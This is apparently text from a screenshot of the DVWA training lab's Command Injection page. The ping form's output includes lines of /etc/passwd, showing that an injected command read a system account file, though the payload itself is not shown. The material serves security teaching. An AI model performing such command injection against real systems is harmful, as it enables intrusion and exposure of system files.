 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Ping a device
Enter an IP address:
Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3060ms
rtt min/avg/max/mdev = 0.011/0.016/0.022/0.004 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin